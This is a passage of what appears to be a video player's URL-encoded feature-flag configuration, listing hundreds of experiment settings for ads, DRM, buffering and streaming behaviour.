modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_desktop_enable_volume_slider\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_keyboard_shortcuts\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_onesie_verbose_timing\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_click_to_play_pause\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_controls_volume_controls_use_player_props\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[